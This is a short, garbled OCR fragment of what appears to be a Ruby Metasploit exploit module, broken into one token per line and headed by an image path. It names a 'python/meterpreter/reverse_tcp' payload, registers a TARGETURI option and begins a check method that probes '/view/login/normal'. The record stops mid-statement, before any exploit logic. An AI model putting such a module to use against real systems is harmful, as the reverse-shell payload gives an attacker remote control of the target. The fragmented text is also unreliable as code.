
=
>
'python/meterpreter/reverse_tcp'
}
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
'Base 
path'
,
'/'
]
)
]
)
end
def
 check

    res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
"/view/login/normal"
}
)
if
 res 
and
 res
.
code 
==
200